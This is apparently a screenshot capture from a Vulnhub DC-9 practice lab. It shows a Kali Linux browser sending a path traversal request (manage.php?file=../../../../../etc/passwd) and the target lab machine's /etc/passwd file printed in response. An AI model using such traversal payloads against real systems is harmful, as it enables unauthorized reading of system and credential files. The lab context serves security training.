 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali
Vulnhub
DC-2
DC-9
Home DC-9 kali
1 2 3 4 8:17
Example.com - Sta
192.168.84.130/manage.php?file=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
To direct input to this VM, click inside or press Ctrl+G.